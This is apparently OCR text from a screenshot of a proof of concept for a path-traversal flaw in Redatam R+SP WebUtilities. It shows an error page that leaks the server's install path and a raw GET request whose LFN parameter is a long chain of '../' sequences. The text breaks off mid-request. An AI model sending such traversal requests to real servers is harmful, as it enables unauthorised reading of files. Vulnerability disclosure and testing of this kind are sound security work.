
<h1>R+SP WebUtilities Exception</h1>

<p>Error Number [401]</p>

<p><b>Error Message</b></p>

<p>File not found in folder 
[C:\wamp\apps\redatam\redbin\] - 
[blablabla]

Script directory 
/wamp/apps/redatam/redbin/

# Request 2

GET

/redbin/rpwebutilities.exe/text?
LFN=../../../../../../../../../../../../../..
HTTP/1.1

Host: 192.168.1.104

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:52.0) Gecko/20100101

Firefox/52.0

Accept: 